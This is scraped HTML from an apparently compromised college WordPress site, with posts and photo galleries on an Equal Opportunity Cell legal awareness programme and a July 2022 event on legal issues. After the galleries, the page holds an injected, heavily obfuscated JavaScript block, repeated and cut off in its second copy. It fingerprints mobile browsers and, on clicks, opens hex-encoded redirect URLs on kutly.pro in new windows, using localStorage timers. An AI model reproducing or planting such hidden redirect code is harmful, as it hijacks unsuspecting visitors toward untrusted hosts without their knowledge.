<figure class="wp-block-image size-large"><img decoding="async" width="1156" height="867" data-id="24917" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/5-3.jpg" alt="" class="wp-image-24917" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/5-3.jpg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/5-3-768x576.jpg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/5-3-624x468.jpg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1280" height="590" data-id="24918" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/1-3.jpg" alt="" class="wp-image-24918" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/1-3.jpg 1280w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/1-3-768x354.jpg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/1-3-624x288.jpg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></figure>
</figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1564" height="1064" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/2-3.jpg" alt="" class="wp-image-24919" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/2-3.jpg 1564w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/2-3-768x522.jpg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/2-3-1536x1045.jpg 1536w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2023/05/2-3-624x425.jpg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x4f\x4e\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x59\x42\x6e\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x62\x52\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4f\x55\x63\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x4c\x45\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4c\x4d\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x43\x47\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x54\x53\x73\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x66\x6e\x66\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x54\x6f\x51\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/cfa896705cad498285f0ea384ed58f0d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfa896705cad498285f0ea384ed58f0d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.sbmjckgf.in/wordpress/author/sbmjcpro/">Navendran-PRO</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sbmjckgf.in/wordpress/2023/05/27/legal-awareness-programme/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-27T15:50:17+05:30">May 27, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sbmjckgf.in/wordpress/category/equal-opportunity-cell/" rel="category tag">Equal Opportunity Cell</a>, <a href="https://www.sbmjckgf.in/wordpress/category/iqac-cell/" rel="category tag">IQAC Cell</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-24903 -->

<article id="post-22057" class="post-22057 post type-post status-publish format-standard hentry category-equal-opportunity-cell">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.sbmjckgf.in/wordpress/2022/07/21/legal-issues-in-the-society/" rel="bookmark">Legal Issues in the society</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p> Equal opportunity cell conducted an awareness program on legal issues in the society on 21st July 2022 at SBMJFGC auditorium.</p>



<p>Total 210 students participated</p>



<p>Chief Guest:                                                                                                                                                     1.Dr.Richard Daniel, Entrepreneur and Businessman                                                                                    2. Mr.Manivannan Senior advocate, KGF                                                                                                                3. Ms. Kalai selvi Senior advocate, KGF </p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-2.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-2.jpeg" alt="" data-id="22058" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-2.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22058" class="wp-image-22058" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-2.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-2-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-2-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li></ul></figure>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM.jpeg"><img loading="lazy" decoding="async" width="867" height="1156" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM.jpeg" alt="" data-id="22059" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22059" class="wp-image-22059" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM.jpeg 867w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-768x1024.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-624x832.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-3.jpeg"><img loading="lazy" decoding="async" width="867" height="1156" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-3.jpeg" alt="" data-id="22060" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-3.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22060" class="wp-image-22060" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-3.jpeg 867w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-3-768x1024.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-3-624x832.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li></ul></figure>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.51-PM.jpeg"><img loading="lazy" decoding="async" width="867" height="1156" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.51-PM.jpeg" alt="" data-id="22062" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.51-PM.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22062" class="wp-image-22062" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.51-PM.jpeg 867w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.51-PM-768x1024.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.51-PM-624x832.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-3.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-3.jpeg" alt="" data-id="22061" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-3.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22061" class="wp-image-22061" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-3.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-3-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-3-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li></ul></figure>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM.jpeg" alt="" data-id="22063" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22063" class="wp-image-22063" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM.jpeg" alt="" data-id="22064" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22064" class="wp-image-22064" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li></ul></figure>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-2.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-2.jpeg" alt="" data-id="22066" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-2.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22066" class="wp-image-22066" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-2.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-2-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.49-PM-2-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-3.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-3.jpeg" alt="" data-id="22065" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-3.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22065" class="wp-image-22065" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-3.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-3-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.47-PM-3-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li></ul></figure>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-2.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-2.jpeg" alt="" data-id="22067" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-2.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22067" class="wp-image-22067" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-2.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-2-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.48-PM-2-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-2.jpeg"><img loading="lazy" decoding="async" width="1156" height="867" src="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-2.jpeg" alt="" data-id="22068" data-full-url="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-2.jpeg" data-link="https://www.sbmjckgf.in/wordpress/?attachment_id=22068" class="wp-image-22068" srcset="https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-2.jpeg 1156w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-2-768x576.jpeg 768w, https://www.sbmjckgf.in/wordpress/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-3.25.50-PM-2-624x468.jpeg 624w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a></figure></li></ul></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 